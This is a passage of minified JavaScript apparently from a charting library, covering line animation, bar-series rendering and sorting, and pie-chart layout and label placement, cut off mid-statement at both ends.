D=b.idx,L=y.dataDimsForPoint,k=r.dataToPoint([e.get(L[0],D),e.get(L[1],D)]);M=2*D,u.push(k[0],k[1]),h.push(_[M],_[M+1]);var P=Ab(y,r,e,D);c.push(P[0],P[1]),p.push(i[M],i[M+1]),g.push(e.getRawIndex(D));break;case"-":var O=b.idx,R=t.getRawIndex(O),N=v.dataDimsForPoint;if(S=2*O,R!==O){var E=o.dataToPoint([t.get(N[0],O),t.get(N[1],O)]),z=Ab(v,o,t,O);u.push(m[S],m[S+1]),h.push(E[0],E[1]),c.push(n[S],n[S+1]),p.push(z[0],z[1]),g.push(R)}else w=!1}w&&(d.push(b),f.push(f.length))}f.sort((function(t,e){return g[t]-g[e]}));var B=u.length,V=kb(B),F=kb(B),G=kb(B),H=kb(B),W=[];for(x=0;x<f.length;x++){var Y=f[x],X=2*x,U=2*Y;V[X]=u[U],V[X+1]=u[U+1],F[X]=h[U],F[X+1]=h[U+1],G[X]=c[U],G[X+1]=c[U+1],H[X]=p[U],H[X+1]=p[U+1],W[x]=d[Y]}return{current:V,next:F,stackedOnCurrent:G,stackedOnNext:H,status:W}}(this._data,t,this._stackedOnPoints,e,this._coordSys,n,this._valueOrigin,o),h=u.current,c=u.stackedOnCurrent,p=u.next,d=u.stackedOnNext;if(r&&(h=jb(u.current,n,r),c=jb(u.stackedOnCurrent,n,r),p=jb(u.next,n,r),d=jb(u.stackedOnNext,n,r)),Ub(h,p)>3e3||s&&Ub(c,d)>3e3)return a.setShape({points:p}),void(s&&s.setShape({points:p,stackedOnPoints:d}));a.shape.__points=u.current,a.shape.points=h;var f={shape:{points:p}};u.current!==h&&(f.shape.__points=u.next),a.stopAnimation(),Ou(a,f,l),s&&(s.setShape({points:h,stackedOnPoints:c}),s.stopAnimation(),Ou(s,{shape:{stackedOnPoints:d}},l),a.shape.points!==s.shape.points&&(s.shape.points=a.shape.points));for(var g=[],y=u.status,v=0;v<y.length;v++){if("="===y[v].cmd){var m=t.getItemGraphicEl(y[v].idx1);m&&g.push({el:m,ptIdx:v})}}a.animators&&a.animators.length&&a.animators[0].during((function(){s&&s.dirtyShape();for(var t=a.shape.__points,e=0;e<g.length;e++){var n=g[e].el,i=2*g[e].ptIdx;n.x=t[i],n.y=t[i+1],n.markRedraw()}}))},e.prototype.remove=function(t){var e=this.group,n=this._data;this._lineGroup.removeAll(),this._symbolDraw.remove(!0),n&&n.eachItemGraphicEl((function(t,i){t.__temp&&(e.remove(t),n.setItemGraphicEl(i,null))})),this._polyline=this._polygon=this._coordSys=this._points=this._stackedOnPoints=this._endLabel=this._data=null},e.type="line",e}(yf);function Qb(t,e){return{seriesType:t,plan:df(),reset:function(t){var n=t.getData(),i=t.coordinateSystem,r=t.pipelineContext,o=e||r.large;if(i){var a=O(i.dimensions,(function(t){return n.mapDimension(t)})).slice(0,2),s=a.length,l=n.getCalculationInfo("stackResultDimension");Fm(n,a[0])&&(a[0]=l),Fm(n,a[1])&&(a[1]=l);var u=n.getDimensionInfo(a[0]),h=n.getDimensionInfo(a[1]),c=u&&u.index,p=h&&h.index;return s&&{progress:function(t,e){for(var n=t.end-t.start,r=o&&kb(n*s),a=[],l=[],u=t.start,h=0;u<t.end;u++){var d=void 0;if(1===s){var f=e.getByDimIdx(c,u);d=i.dataToPoint(f,null,l)}else a[0]=e.getByDimIdx(c,u),a[1]=e.getByDimIdx(p,u),d=i.dataToPoint(a,null,l);o?(r[h++]=d[0],r[h++]=d[1]):e.setItemLayout(u,d.slice())}o&&e.setLayout("points",r)}}}}}}var tw={average:function(t){for(var e=0,n=0,i=0;i<t.length;i++)isNaN(t[i])||(e+=t[i],n++);return 0===n?NaN:e/n},sum:function(t){for(var e=0,n=0;n<t.length;n++)e+=t[n]||0;return e},max:function(t){for(var e=-1/0,n=0;n<t.length;n++)t[n]>e&&(e=t[n]);return isFinite(e)?e:NaN},min:function(t){for(var e=1/0,n=0;n<t.length;n++)t[n]<e&&(e=t[n]);return isFinite(e)?e:NaN},nearest:function(t){return t[0]}},ew=function(t){return Math.round(t.length/2)};function nw(t){return{seriesType:t,reset:function(t,e,n){var i=t.getData(),r=t.get("sampling"),o=t.coordinateSystem,a=i.count();if(a>10&&"cartesian2d"===o.type&&r){var s=o.getBaseAxis(),l=o.getOtherAxis(s),u=s.getExtent(),h=n.getDevicePixelRatio(),c=Math.abs(u[1]-u[0])*(h||1),p=Math.round(a/c);if(p>1){"lttb"===r&&t.setData(i.lttbDownSample(i.mapDimension(l.dim),1/p));var d=void 0;"string"==typeof r?d=tw[r]:"function"==typeof r&&(d=r),d&&t.setData(i.downSample(i.mapDimension(l.dim),1/p,d,ew))}}}}}var iw=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.prototype.getInitialData=function(t,e){return Hm(this.getSource(),this,{useEncodeDefaulter:!0})},e.prototype.getMarkerPosition=function(t){var e=this.coordinateSystem;if(e){var n=e.dataToPoint(e.clampData(t)),i=this.getData(),r=i.getLayout("offset"),o=i.getLayout("size");return n[e.getBaseAxis().isHorizontal()?0:1]+=r+o/2,n}return[NaN,NaN]},e.type="series.__base_bar__",e.defaultOption={zlevel:0,z:2,coordinateSystem:"cartesian2d",legendHoverLink:!0,barMinHeight:0,barMinAngle:0,large:!1,largeThreshold:400,progressive:3e3,progressiveChunkMode:"mod"},e}(rf);rf.registerClass(iw);var rw=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.prototype.getInitialData=function(){return Hm(this.getSource(),this,{useEncodeDefaulter:!0,createInvertedIndices:!!this.get("realtimeSort",!0)||null})},e.prototype.getProgressive=function(){return!!this.get("large")&&this.get("progressive")},e.prototype.getProgressiveThreshold=function(){var t=this.get("progressiveThreshold"),e=this.get("largeThreshold");return e>t&&(t=e),t},e.prototype.brushSelector=function(t,e,n){return n.rect(e.getItemLayout(t))},e.type="series.bar",e.dependencies=["grid","polar"],e.defaultOption=Th(iw.defaultOption,{clip:!0,roundCap:!1,showBackground:!1,backgroundStyle:{color:"rgba(180, 180, 180, 0.2)",borderColor:null,borderWidth:0,borderType:"solid",borderRadius:0,shadowBlur:0,shadowColor:null,shadowOffsetX:0,shadowOffsetY:0,opacity:1},select:{itemStyle:{borderColor:"#212121"}},realtimeSort:!1}),e}(iw),ow=function(){this.cx=0,this.cy=0,this.r0=0,this.r=0,this.startAngle=0,this.endAngle=2*Math.PI,this.clockwise=!0},aw=function(t){function e(e){var n=t.call(this,e)||this;return n.type="sausage",n}return n(e,t),e.prototype.getDefaultShape=function(){return new ow},e.prototype.buildPath=function(t,e){var n=e.cx,i=e.cy,r=Math.max(e.r0||0,0),o=Math.max(e.r,0),a=.5*(o-r),s=r+a,l=e.startAngle,u=e.endAngle,h=e.clockwise,c=Math.cos(l),p=Math.sin(l),d=Math.cos(u),f=Math.sin(u);(h?u-l<2*Math.PI:l-u<2*Math.PI)&&(t.moveTo(c*r+n,p*r+i),t.arc(c*s+n,p*s+i,a,-Math.PI+l,l,!h)),t.arc(n,i,o,l,u,!h),t.moveTo(d*o+n,f*o+i),t.arc(d*s+n,f*s+i,a,u-2*Math.PI,u-Math.PI,!h),0!==r&&(t.arc(n,i,r,u,l,h),t.moveTo(c*r+n,f*r+i)),t.closePath()},e}(Za),sw=["itemStyle","borderWidth"],lw=["itemStyle","borderRadius"],uw=[0,0],hw=Math.max,cw=Math.min;var pw=function(t){function e(){var n=t.call(this)||this;return n.type=e.type,n._isFirstFrame=!0,n}return n(e,t),e.prototype.render=function(t,e,n,i){this._model=t,this._removeOnRenderedListener(n),this._updateDrawMode(t);var r=t.get("coordinateSystem");("cartesian2d"===r||"polar"===r)&&(this._isLargeDraw?this._renderLarge(t,e,n):this._renderNormal(t,e,n,i))},e.prototype.incrementalPrepareRender=function(t){this._clear(),this._updateDrawMode(t),this._updateLargeClip(t)},e.prototype.incrementalRender=function(t,e){this._incrementalRenderLarge(t,e)},e.prototype._updateDrawMode=function(t){var e=t.pipelineContext.large;null!=this._isLargeDraw&&e===this._isLargeDraw||(this._isLargeDraw=e,this._clear())},e.prototype._renderNormal=function(t,e,n,i){var r,o=this.group,a=t.getData(),s=this._data,l=t.coordinateSystem,u=l.getBaseAxis();"cartesian2d"===l.type?r=u.isHorizontal():"polar"===l.type&&(r="angle"===u.dim);var h=t.isAnimationEnabled()?t:null,c=function(t,e){var n=t.get("realtimeSort",!0),i=e.getBaseAxis();0;if(n&&"category"===i.type&&"cartesian2d"===e.type)return{baseAxis:i,otherAxis:e.getOtherAxis(i)}}(t,l);c&&this._enableRealtimeSort(c,a,n);var p=t.get("clip",!0)||c,d=function(t,e){var n=t.getArea&&t.getArea();if(Wb(t,"cartesian2d")){var i=t.getBaseAxis();if("category"!==i.type||!i.onBand){var r=e.getLayout("bandWidth");i.isHorizontal()?(n.x-=r,n.width+=2*r):(n.y-=r,n.height+=2*r)}}return n}(l,a);o.removeClipPath();var f=t.get("roundCap",!0),g=t.get("showBackground",!0),y=t.getModel("backgroundStyle"),v=y.get("borderRadius")||0,m=[],_=this._backgroundEls,x=i&&i.isInitSort,b=i&&"changeAxisOrder"===i.type;function w(t){var e=yw[l.type](a,t),n=function(t,e,n){return new("polar"===t.type?Wl:os)({shape:ww(e,n,t),silent:!0,z2:0})}(l,r,e);return n.useStyle(y.getItemStyle()),"cartesian2d"===l.type&&n.setShape("r",v),m[t]=n,n}a.diff(s).add((function(e){var n=a.getItemModel(e),i=yw[l.type](a,e,n);if(g&&w(e),a.hasValue(e)){var s=!1;p&&(s=dw[l.type](d,i));var y=fw[l.type](t,a,e,i,r,h,u.model,!1,f);vw(y,a,e,n,i,t,r,"polar"===l.type),x?y.attr({shape:i}):c?gw(c,h,y,i,e,r,!1,!1):Ru(y,{shape:i},t,e),a.setItemGraphicEl(e,y),o.add(y),y.ignore=s}})).update((function(e,n){var i=a.getItemModel(e),S=yw[l.type](a,e,i);if(g){var M=void 0;0===_.length?M=w(n):((M=_[n]).useStyle(y.getItemStyle()),"cartesian2d"===l.type&&M.setShape("r",v),m[e]=M);var I=yw[l.type](a,e);Ou(M,{shape:ww(r,I,l)},h,e)}var T=s.getItemGraphicEl(n);if(!a.hasValue(e))return o.remove(T),void(T=null);var C=!1;p&&(C=dw[l.type](d,S))&&o.remove(T),T||(T=fw[l.type](t,a,e,S,r,h,u.model,!!T,f)),b||vw(T,a,e,i,S,t,r,"polar"===l.type),x?T.attr({shape:S}):c?gw(c,h,T,S,e,r,!0,b):Ou(T,{shape:S},t,e,null),a.setItemGraphicEl(e,T),T.ignore=C,o.add(T)})).remove((function(e){var n=s.getItemGraphicEl(e);n&&zu(n,t,e)})).execute();var S=this._backgroundGroup||(this._backgroundGroup=new zi);S.removeAll();for(var M=0;M<m.length;++M)S.add(m[M]);o.add(S),this._backgroundEls=m,this._data=a},e.prototype._renderLarge=function(t,e,n){this._clear(),xw(t,this.group),this._updateLargeClip(t)},e.prototype._incrementalRenderLarge=function(t,e){this._removeBackground(),xw(e,this.group,!0)},e.prototype._updateLargeClip=function(t){var e=t.get("clip",!0)?Hb(t.coordinateSystem,!1,t):null;e?this.group.setClipPath(e):this.group.removeClipPath()},e.prototype._enableRealtimeSort=function(t,e,n){var i=this;if(e.count()){var r=t.baseAxis;if(this._isFirstFrame)this._dispatchInitSort(e,t,n),this._isFirstFrame=!1;else{var o=function(t){var n=e.getItemGraphicEl(t);if(n){var i=n.shape;return(r.isHorizontal()?Math.abs(i.height):Math.abs(i.width))||0}return 0};this._onRendered=function(){i._updateSortWithinSameData(e,o,r,n)},n.getZr().on("rendered",this._onRendered)}}},e.prototype._dataSort=function(t,e,n){var i=[];return t.each(t.mapDimension(e.dim),(function(t,e){var r=n(e);r=null==r?NaN:r,i.push({dataIndex:e,mappedValue:r,ordinalNumber:t})})),i.sort((function(t,e){return e.mappedValue-t.mappedValue})),{ordinalNumbers:O(i,(function(t){return t.ordinalNumber}))}},e.prototype._isOrderChangedWithinSameData=function(t,e,n){for(var i=n.scale,r=t.mapDimension(n.dim),o=Number.MAX_VALUE,a=0,s=i.getOrdinalMeta().categories.length;a<s;++a){var l=t.rawIndexOf(r,i.getRawOrdinalNumber(a)),u=l<0?Number.MIN_VALUE:e(t.indexOfRawIndex(l));if(u>o)return!0;o=u}return!1},e.prototype._isOrderDifferentInView=function(t,e){for(var n=e.scale,i=n.getExtent(),r=Math.max(0,i[0]),o=Math.min(i[1],n.getOrdinalMeta().categories.length-1);r<=o;++r)if(t.ordinalNumbers[r]!==n.getRawOrdinalNumber(r))return!0},e.prototype._updateSortWithinSameData=function(t,e,n,i){if(this._isOrderChangedWithinSameData(t,e,n)){var r=this._dataSort(t,n,e);this._isOrderDifferentInView(r,n)&&(this._removeOnRenderedListener(i),i.dispatchAction({type:"changeAxisOrder",componentType:n.dim+"Axis",axisId:n.index,sortInfo:r}))}},e.prototype._dispatchInitSort=function(t,e,n){var i=e.baseAxis,r=this._dataSort(t,i,(function(n){return t.get(t.mapDimension(e.otherAxis.dim),n)}));n.dispatchAction({type:"changeAxisOrder",componentType:i.dim+"Axis",isInitSort:!0,axisId:i.index,sortInfo:r,animation:{duration:0}})},e.prototype.remove=function(t,e){this._clear(this._model),this._removeOnRenderedListener(e)},e.prototype.dispose=function(t,e){this._removeOnRenderedListener(e)},e.prototype._removeOnRenderedListener=function(t){this._onRendered&&(t.getZr().off("rendered",this._onRendered),this._onRendered=null)},e.prototype._clear=function(t){var e=this.group,n=this._data;t&&t.isAnimationEnabled()&&n&&!this._isLargeDraw?(this._removeBackground(),this._backgroundEls=[],n.eachItemGraphicEl((function(e){zu(e,t,ys(e).dataIndex)}))):e.removeAll(),this._data=null,this._isFirstFrame=!0},e.prototype._removeBackground=function(){this.group.remove(this._backgroundGroup),this._backgroundGroup=null},e.type="bar",e}(yf),dw={cartesian2d:function(t,e){var n=e.width<0?-1:1,i=e.height<0?-1:1;n<0&&(e.x+=e.width,e.width=-e.width),i<0&&(e.y+=e.height,e.height=-e.height);var r=t.x+t.width,o=t.y+t.height,a=hw(e.x,t.x),s=cw(e.x+e.width,r),l=hw(e.y,t.y),u=cw(e.y+e.height,o),h=s<a,c=u<l;return e.x=h&&a>r?s:a,e.y=c&&l>o?u:l,e.width=h?0:s-a,e.height=c?0:u-l,n<0&&(e.x+=e.width,e.width=-e.width),i<0&&(e.y+=e.height,e.height=-e.height),h||c},polar:function(t,e){var n=e.r0<=e.r?1:-1;if(n<0){var i=e.r;e.r=e.r0,e.r0=i}var r=cw(e.r,t.r),o=hw(e.r0,t.r0);e.r=r,e.r0=o;var a=r-o<0;if(n<0){i=e.r;e.r=e.r0,e.r0=i}return a}},fw={cartesian2d:function(t,e,n,i,r,o,a,s,l){var u=new os({shape:I({},i),z2:1});(u.__dataIndex=n,u.name="item",o)&&(u.shape[r?"height":"width"]=0);return u},polar:function(t,e,n,i,r,o,a,s,l){var u=i.startAngle<i.endAngle,h=new(!r&&l?aw:Wl)({shape:T({clockwise:u},i),z2:1});if(h.name="item",o){var c=r?"r":"endAngle",p={};h.shape[c]=r?0:i.startAngle,p[c]=i[c],(s?Ou:Ru)(h,{shape:p},o)}return h}};function gw(t,e,n,i,r,o,a,s){var l,u;o?(u={x:i.x,width:i.width},l={y:i.y,height:i.height}):(u={y:i.y,height:i.height},l={x:i.x,width:i.width}),s||(a?Ou:Ru)(n,{shape:l},e,r,null),(a?Ou:Ru)(n,{shape:u},e?t.baseAxis.model:null,r)}var yw={cartesian2d:function(t,e,n){var i=t.getItemLayout(e),r=n?function(t,e){var n=t.get(sw)||0,i=isNaN(e.width)?Number.MAX_VALUE:Math.abs(e.width),r=isNaN(e.height)?Number.MAX_VALUE:Math.abs(e.height);return Math.min(n,i,r)}(n,i):0,o=i.width>0?1:-1,a=i.height>0?1:-1;return{x:i.x+o*r/2,y:i.y+a*r/2,width:i.width-o*r,height:i.height-a*r}},polar:function(t,e,n){var i=t.getItemLayout(e);return{cx:i.cx,cy:i.cy,r0:i.r0,r:i.r,startAngle:i.startAngle,endAngle:i.endAngle}}};function vw(t,e,n,i,r,o,a,s){var l=e.getItemVisual(n,"style");s||t.setShape("r",i.get(lw)||0),t.useStyle(l);var u=i.getShallow("cursor");if(u&&t.attr("cursor",u),!s){var h=a?r.height>0?"bottom":"top":r.width>0?"left":"right",c=eh(i);th(t,c,{labelFetcher:o,labelDataIndex:n,defaultText:_b(o.getData(),n),inheritColor:l.fill,defaultOpacity:l.opacity,defaultOutsidePosition:h}),hh(t.getTextContent(),c,o.getRawValue(n),(function(t){return xb(e,t)}))}var p=i.getModel(["emphasis"]);Js(t,p.get("focus"),p.get("blurScope")),nl(t,i),function(t){return null!=t.startAngle&&null!=t.endAngle&&t.startAngle===t.endAngle}(r)&&(t.style.fill="none",t.style.stroke="none",P(t.states,(function(t){t.style&&(t.style.fill=t.style.stroke="none")})))}var mw=function(){},_w=function(t){function e(e){var n=t.call(this,e)||this;return n.type="largeBar",n}return n(e,t),e.prototype.getDefaultShape=function(){return new mw},e.prototype.buildPath=function(t,e){for(var n=e.points,i=this.__startPoint,r=this.__baseDimIdx,o=0;o<n.length;o+=2)i[r]=n[o+r],t.moveTo(i[0],i[1]),t.lineTo(n[o],n[o+1])},e}(Za);function xw(t,e,n){var i=t.getData(),r=[],o=i.getLayout("valueAxisHorizontal")?1:0;r[1-o]=i.getLayout("valueAxisStart");var a=i.getLayout("largeDataIndices"),s=i.getLayout("barWidth"),l=t.getModel("backgroundStyle");if(t.get("showBackground",!0)){var u=i.getLayout("largeBackgroundPoints"),h=[];h[1-o]=i.getLayout("backgroundStart");var c=new _w({shape:{points:u},incremental:!!n,silent:!0,z2:0});c.__startPoint=h,c.__baseDimIdx=o,c.__largeDataIndices=a,c.__barWidth=s,function(t,e,n){var i=e.get("borderColor")||e.get("color"),r=e.getItemStyle();t.useStyle(r),t.style.fill=null,t.style.stroke=i,t.style.lineWidth=n.getLayout("barWidth")}(c,l,i),e.add(c)}var p=new _w({shape:{points:i.getLayout("largePoints")},incremental:!!n});p.__startPoint=r,p.__baseDimIdx=o,p.__largeDataIndices=a,p.__barWidth=s,e.add(p),function(t,e,n){var i=n.getVisual("style");t.useStyle(I({},i)),t.style.fill=null,t.style.stroke=i.fill,t.style.lineWidth=n.getLayout("barWidth")}(p,0,i),ys(p).seriesIndex=t.seriesIndex,t.get("silent")||(p.on("mousedown",bw),p.on("mousemove",bw))}var bw=If((function(t){var e=function(t,e,n){var i=t.__baseDimIdx,r=1-i,o=t.shape.points,a=t.__largeDataIndices,s=Math.abs(t.__barWidth/2),l=t.__startPoint[r];uw[0]=e,uw[1]=n;for(var u=uw[i],h=uw[1-i],c=u-s,p=u+s,d=0,f=o.length/2;d<f;d++){var g=2*d,y=o[g+i],v=o[g+r];if(y>=c&&y<=p&&(l<=v?h>=l&&h<=v:h>=v&&h<=l))return a[d]}return-1}(this,t.offsetX,t.offsetY);ys(this).dataIndex=e>=0?e:null}),30,!1);function ww(t,e,n){if(Wb(n,"cartesian2d")){var i=e,r=n.getArea();return{x:t?i.x:r.x,y:t?r.y:i.y,width:t?i.width:r.width,height:t?r.height:i.height}}var o=e;return{cx:(r=n.getArea()).cx,cy:r.cy,r0:t?r.r0:o.r0,r:t?r.r:o.r,startAngle:t?o.startAngle:0,endAngle:t?o.endAngle:2*Math.PI}}var Sw=2*Math.PI,Mw=Math.PI/180;function Iw(t,e,n){e.eachSeriesByType(t,(function(t){var e=t.getData(),i=e.mapDimension("value"),r=function(t,e){return Ac(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})}(t,n),o=t.get("center"),a=t.get("radius");F(a)||(a=[0,a]),F(o)||(o=[o,o]);var s=Zi(r.width,n.getWidth()),l=Zi(r.height,n.getHeight()),u=Math.min(s,l),h=Zi(o[0],s)+r.x,c=Zi(o[1],l)+r.y,p=Zi(a[0],u/2),d=Zi(a[1],u/2),f=-t.get("startAngle")*Mw,g=t.get("minAngle")*Mw,y=0;e.each(i,(function(t){!isNaN(t)&&y++}));var v=e.getSum(i),m=Math.PI/(v||y)*2,_=t.get("clockwise"),x=t.get("roseType"),b=t.get("stillShowZeroSum"),w=e.getDataExtent(i);w[0]=0;var S=Sw,M=0,I=f,T=_?1:-1;if(e.setLayout({viewRect:r,r:d}),e.each(i,(function(t,n){var i;if(isNaN(t))e.setItemLayout(n,{angle:NaN,startAngle:NaN,endAngle:NaN,clockwise:_,cx:h,cy:c,r0:p,r:x?NaN:d});else{(i="area"!==x?0===v&&b?m:t*m:Sw/y)<g?(i=g,S-=g):M+=t;var r=I+T*i;e.setItemLayout(n,{angle:i,startAngle:I,endAngle:r,clockwise:_,cx:h,cy:c,r0:p,r:x?Ui(t,w,[p,d]):d}),I=r}})),S<Sw&&y)if(S<=.001){var C=Sw/y;e.each(i,(function(t,n){if(!isNaN(t)){var i=e.getItemLayout(n);i.angle=C,i.startAngle=f+T*n*C,i.endAngle=f+T*(n+1)*C}}))}else m=S/M,I=f,e.each(i,(function(t,n){if(!isNaN(t)){var i=e.getItemLayout(n),r=i.angle===g?g:t*m;i.startAngle=I,i.endAngle=I+T*r,I+=T*r}}))}))}function Tw(t){return{seriesType:t,reset:function(t,e){var n=e.findComponents({mainType:"legend"});if(n&&n.length){var i=t.getData();i.filterSelf((function(t){for(var e=i.getName(t),r=0;r<n.length;r++)if(!n[r].isSelected(e))return!1;return!0}))}}}}var Cw=Math.PI/180;function Aw(t,e,n,i,r,o,a,s,l,u){if(!(t.length<2)){for(var h=t.length,c=0;c<h;c++)if("outer"===t[c].position&&"labelLine"===t[c].labelAlignTo){var p=t[c].label.x-u;t[c].linePoints[1][0]+=p,t[c].label.x=u}Fg(t,l,l+a)&&function(t){for(var o={list:[],maxY:0},a={list:[],maxY:0},s=0;s<t.length;s++)if("none"===t[s].labelAlignTo){var l=t[s],u=l.label.y>n?a:o,h=Math.abs(l.label.y-n);if(h>u.maxY){var c=l.label.x-e-l.len2*r,p=i+l.len,f=Math.abs(c)<p?Math.sqrt(h*h/(1-c*c/p/p)):p;u.rB=f,u.maxY=h}u.list.push(l)}d(o),d(a)}(t)}function d(t){for(var o=t.rB,a=o*o,s=0;s<t.list.length;s++){var l=t.list[s],u=Math.abs(l.label.y-n),h=i+l.len,c=h*h,p=Math.sqrt((1-Math.abs(u*u/a))*c);l.label.x=e+(p+l.len2)*r}}}function Dw(t){return"center"===t.position}function Lw(t){var e,n,i=t.getData(),r=[],o=!1,a=(t.get("minShowLabelAngle")||0)*Cw,s=i.getLayout("viewRect"),l=i.getLayout("r"),u=s.width,h=s.x,c=s.y,p=s.height;function d(t){t.ignore=!0}i.each((function(t){var s=i.getItemGraphicEl(t),c=s.shape,p=s.getTextContent(),f=s.getTextGuideLine(),g=i.getItemModel(t),y=g.getModel("label"),v=y.get("position")||g.get(["emphasis","label","position"]),m=y.get("distanceToLabelLine"),_=y.get("alignTo"),x=Zi(y.get("edgeDistance"),u),b=y.get("bleedMargin"),w=g.getModel("labelLine"),S=w.get("length");S=Zi(S,u);var M=w.get("length2");if(M=Zi(M,u),Math.abs(c.endAngle-c.startAngle)<a)return P(p.states,d),void(p.ignore=!0);if(function(t){if(!t.ignore)return!0;for(var e in t.states)if(!1===t.states[e].ignore)return!0;return!1}(p)){var I,T,C,A,D=(c.startAngle+c.endAngle)/2,L=Math.cos(D),k=Math.sin(D);e=c.cx,n=c.cy;var O,R="inside"===v||"inner"===v;if("center"===v)I=c.cx,T=c.cy,A="center";else{var N=(R?(c.r+c.r0)/2*L:c.r*L)+e,E=(R?(c.r+c.r0)/2*k:c.r*k)+n;if(I=N+3*L,T=E+3*k,!R){var z=N+L*(S+l-c.r),B=E+k*(S+l-c.r),V=z+(L<0?-1:1)*M;I="edge"===_?L<0?h+x:h+u-x:V+(L<0?-m:m),T=B,C=[[N,E],[z,B],[V,B]]}A=R?"center":"edge"===_?L>0?"right":"left":L>0?"left":"right"}var F=y.get("rotate");if(O="number"==typeof F?F*(Math.PI/180):F?L<0?-D+Math.PI:-D:0,o=!!O,p.x=I,p.y=T,p.rotation=O,p.setStyle({verticalAlign:"middle"}),R){p.setStyle({align:A});var G=p.states.select;G&&(G.x+=p.x,G.y+=p.y)}else{var H=p.getBoundingRect().clone();H.applyTransform(p.getComputedTransform());var W=(p.style.margin||0)+2.1;H.y-=W/2,H.height+=W,r.push({label:p,labelLine:f,position:v,len:S,len2:M,minTurnAngle:w.get("minTurnAngle"),maxSurfaceAngle:w.get("maxSurfaceAngle"),surfaceNormal:new In(L,k),linePoints:C,textAlign:A,labelDistance:m,labelAlignTo:_,edgeDistance:x,bleedMargin:b,rect:H})}s.setTextConfig({inside:R})}})),!o&&t.get("avoidLabelOverlap")&&function(t,e,n,i,r,o,a,s){for(var l=[],u=[],h=Number.MAX_VALUE,c=-Number.MAX_VALUE,p=0;p<t.length;p++){var d=t[p].label;Dw(t[p])||(d.x<e?(h=Math.min(h,d.x),l.push(t[p])):(c=Math.max(c,d.x),u.push(t[p])))}for(Aw(u,e,n,i,1,0,o,0,s,c),Aw(l,e,n,i,-1,0,o,0,s,h),p=0;p<t.length;p++){var f=t[p];if(d=f.label,!Dw(f)){var g=f.linePoints;if(g){var y="edge"===f.labelAlignTo,v=f.rect.width,m=void 0;(m=y?d.x<e?g[2][0]-f.labelDistance-a-f.edgeDistance:a+r-f.edgeDistance-g[2][0]-f.labelDistance:d.x<e?d.x-a-f.bleedMargin:a+r-d.x-f.bleedMargin)<f.rect.width&&(f.label.style.width=m,"edge"===f.labelAlignTo&&(v=m));var _=g[1][0]-g[2][0];y?d.x<e?g[2][0]=a+f.edgeDistance+v+f.labelDistance:g[2][0]=a+r-f.edgeDistance-v-f.labelDistance:(d.x<e?g[2][0]=d.x+f.labelDistance:g[2][0]=d.x-f.labelDistance,g[1][0]=g[2][0]+_),g[1][1]=g[2][1]=d.y}}}}(r,e,n,l,u,p,h,c);for(var f=0;f<r.length;f++){var g=r[f],y=g.label,v=g.labelLine,m=isNaN(y.x)||isNaN(y.y);if(y){y.setStyle({align:g.textAlign}),m&&(P(y.states,d),y.ignore=!0);var _=y.states.select;_&&(_.x+=y.x,_.y+=y.y)}if(v){var x=g.linePoints;m||!x?(P(v.states,d),v.ignore=!0):(Og(x,g.minTurnAngle),Rg(x,g.surfaceNormal,g.maxSurfaceAngle),v.setShape({points:x}),y.__hostTarget.textGuideLineConfig={anchor:new In(x[0][0],x[0][1])})}}}function kw(t,e){var n=t.get("borderRadius");return null==n?null:(F(n)||(n=[n,n]),{innerCornerRadius:Yn(n[0],e.r0),cornerRadius:Yn(n[1],e.r)})}var Pw=function(t){function e(e,n,i){var r=t.call(this)||this;r.z2=2;var o=new $l,a=new ls;return r.setTextGuideLine(o),r.setTextContent(a),r.updateData(e,n,i,!0),r}return n(e,t),e.prototype.updateData=function(t,e,n,r){var o=this,a=t.hostModel,s=t.getItemModel(e),l=s.getModel("emphasis"),u=t.getItemLayout(e),h=I(kw(s.getModel("itemStyle"),u)||{},u);r?(o.setShape(h),"scale"===a.getShallow("animationType")?(o.shape.r=u.r0,Ru(o,{shape:{r:u.r}},a,e)):null!=n?(o.setShape({startAngle:n,endAngle:n}),Ru(o,{shape:{startAngle:u.startAngle,endAngle:u.endAngle}},a,e)):(o.shape.endAngle=u.startAngle,Ou(o,{shape:{endAngle:u.endAngle}},a,e))):Ou(o,{shape:h},a,e);o.useStyle(t.getItemVisual(e,"style")),nl(o,s);var c=(u.startAngle+u.endAngle)/2,p=a.get("selectedOffset"),d=Math.cos(c)*p,f=Math.sin(c)*p,g=s.getShallow("cursor");g&&o.attr("cursor",g),this._updateLabel(a,t,e),o.ensureState("emphasis").shape=i({r:u.r+(l.get("scale")&&l.get("scaleSize")||0)},kw(l.getModel("itemStyle"),u)),I(o.ensureState("select"),{x:d,y:f,shape:kw(s.getModel(["select","itemStyle"]),u)}),I(o.ensureState("blur"),{shape:kw(s.getModel(["blur","itemStyle"]),u)});var y=o.getTextGuideLine(),v=o.getTextContent();y&&I(y.ensureState("select"),{x:d,y:f}),I(v.ensureState("select"),{x:d,y:f}),Js(this,l.get("focus"),l.get("blurScope"))},e.prototype._updateLabel=function(t,e,n){var i,r=this,o=e.getItemModel(n),a=o.getModel("labelLine"),s=e.getItemVisual(n,"style"),l=s&&s.fill,u=s&&s.opacity;th(r,eh(o),{labelFetcher:e.hostModel,labelDataIndex:n,inheritColor:l,defaultOpacity:u,defaultText:t.getFormattedLabel(n,"normal")||e.getName(n)});var h=r.getTextContent();r.setTextConfig({position:null,rotation:null}),h.attr({z2:10});var c=t.get(["label","position"]);"outside"===c||"outer"===c?zg(this,Bg(o),{stroke:l,opacity:et(a.get(["lineStyle","opacity"]),u,1)}):null===(i=r.getTextGuideLine())||void 0===i||i.hide()},e}(Wl),Ow=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.ignoreLabelLineUpdate=!0,e}return n(e,t),e.prototype.init=function(){var t=new zi;this._sectorGroup=t},e.prototype.render=function(t,e,n,i){var r,o=t.getData(),a=this._data,s=this.group;if(!a&&o.count()>0){for(var l=o.getItemLayout(0),u=1;isNaN(l&&l.startAngle)&&u<o.count();++u)l=o.getItemLayout(u);l&&(r=l.startAngle)}o.diff(a).add((function(t){var e=new Pw(o,t,r);o.setItemGraphicEl(t,e),s.add(e)})).update((function(t,e){var n=a.getItemGraphicEl(e);n.updateData(o,t,r),n.off("click"),s.add(n),o.setItemGraphicEl(t,n)})).remove((function(e){zu(a.getItemGraphicEl(e),t,e)})).execute(),Lw(t),"expansion"!==t.get("animationTypeUpdate")&&(this._data=o)},e.prototype.dispose=function(){},e.prototype.containPoint=function(t,e){var 